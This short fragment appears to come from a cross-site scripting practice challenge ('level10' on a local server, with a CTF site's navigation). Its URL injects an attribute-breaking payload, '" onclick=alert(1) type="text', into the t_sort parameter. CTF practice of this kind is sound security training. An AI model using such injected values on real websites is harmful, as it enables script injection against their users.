 127.0.0.1:7793/level10.php?keyword=000000&t_link=111111&t_history=22222&t_sort=" onclick=alert(1) type="text
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
欢迎来到level10
没有找到和000000相关的结果.
Mission Level 10
payload的长度:6